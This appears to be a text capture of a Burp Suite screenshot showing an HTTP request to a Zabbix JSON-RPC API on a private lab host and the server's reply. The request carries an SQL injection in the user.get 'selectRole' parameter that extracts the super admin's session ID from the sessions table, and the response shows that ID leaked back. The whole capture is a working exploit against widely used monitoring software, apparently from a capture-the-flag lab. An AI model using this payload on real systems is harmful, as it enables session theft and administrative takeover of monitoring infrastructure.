 Request
Pretty Raw Hex \n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: 10.10.11.50
3 User-Agent: curl/8.14.1
4 Accept: */*
5 Content-Type: application/json-rpc
6 Content-Length: 317
7 Connection: close
8
9 {
10 "jsonrpc":"2.0",
11 "id":1,
12 "auth":"1f700dd627356f7b4891484defd1b9c9",
13 "method":"user.get",
14 "params":{
15 "output":[
],
16 "selectRole":[
17
"name, (SELECT sessionid FROM zabbix.sessions WHERE userid=1) FROM u
sers u, role r WHERE u.roleid=r.roleid; -- -"
18 ],
19 "editable":1
20 }
21 }
22
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 24 Jul 2025 08:15:33 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 422
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"3",
"role":{
"name":"User role",
"(SELECT sessionid FROM zabbix.sessions WHERE userid=1)":
"1d19ac13707e85a39017aec5ef014757"
}
},
{
"role":{
"name":"Super admin role",
"(SELECT sessionid FROM zabbix.sessions WHERE userid=1)":
"1d19ac13707e85a39017aec5ef014757"
}
},
{
"role":{
"name":"Guest role",
"(SELECT sessionid FROM zabbix.sessions WHERE userid=1)":
"1d19ac13707e85a39017aec5ef014757"
}
}
],
"id":1
}
Search
0 highlights